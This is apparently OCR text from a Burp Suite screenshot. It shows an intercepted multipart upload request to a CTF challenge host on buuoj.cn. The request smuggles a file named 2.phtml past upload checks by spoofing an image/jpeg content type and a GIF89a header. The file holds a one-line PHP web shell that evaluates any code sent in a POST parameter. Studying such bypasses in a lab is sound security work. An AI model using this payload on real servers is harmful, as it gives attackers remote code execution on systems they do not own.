 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - lic
Sequencer Decoder Comparer Logger Extender Project options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex \n
Inspect
1 POST / HTTP/1.1
2 Host: da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------253385748627004939141968679508
8 Content-Length: 416
9 Origin: http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://da2df2aa-e74e-4f27-aab5-6f10fec7f84c.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------253385748627004939141968679508
15 Content-Disposition: form-data; name="upload_file"; filename="2.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a<script language="php">eval($_POST['shell']);</script>
19 -----------------------------253385748627004939141968679508
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------253385748627004939141968679508--
24
Request
Request
Request
Request
Request